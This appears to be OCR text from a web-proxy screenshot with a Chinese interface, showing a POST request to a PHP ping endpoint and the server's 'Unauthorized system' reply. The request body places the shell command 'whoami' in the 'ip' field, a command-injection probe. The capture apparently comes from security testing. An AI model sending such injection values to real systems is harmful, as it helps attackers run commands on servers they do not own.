 发送
取消
目标:
HTTP/1
请求
美化
Raw
Hex
\n
1 POST /php/ping.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
0 Content-Length: 46
1
2 jsondata%5Btype%5D=123&jsondata%5Bip%5D=whoami
响应
美化
Raw
Hex
页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 28 Apr 2024 06:15:12 GMT
4 Content-Type: text/plain;charset=utf-8
5 Content-Length: 40
6 Connection: close
7 Access-Control-Allow-Headers: X-Requested-With
8 Access-Control-Allow-Methods: GET,POST,OPTIONS
9 X-XSS-Protection: 1; mode=block
10 X-Content-Type-Options: nosniff
11 Strict-Transport-Security: max-age=31536000;
includeSubDomains
12 Content-Security-Policy: default-src 'self' localhost:80
'unsafe-inline' 'unsafe-eval' blob: data: ;
13 Cache-control: no-cache, no-store, must-revalidate
14 Referrer-Policy: no-referrer
15 Pragma: no-cache
16 Expires: 0
17
18 {"res":"-2","Msg":"Unauthorized system"}
INSPECTOR